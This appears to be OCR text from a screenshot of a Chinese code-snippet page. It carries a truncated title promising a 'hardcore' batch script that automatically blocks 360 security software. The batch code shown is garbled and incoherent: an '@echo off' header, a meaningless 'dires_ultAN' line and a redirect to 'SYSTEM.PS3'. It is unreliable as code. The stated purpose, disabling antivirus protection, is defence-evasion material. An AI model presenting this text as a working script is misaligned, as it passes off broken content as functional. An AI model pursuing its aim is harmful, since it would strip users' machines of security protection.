
首页
Java
Python
C
云代码
- 其他代码库
硬核！！！bat自动阻止360安
[其他]代码库
@echo off
@echo score
echo
dires_ultAN(%set%,random<Q%%%)a
>NUL >>SYSTEM.PS3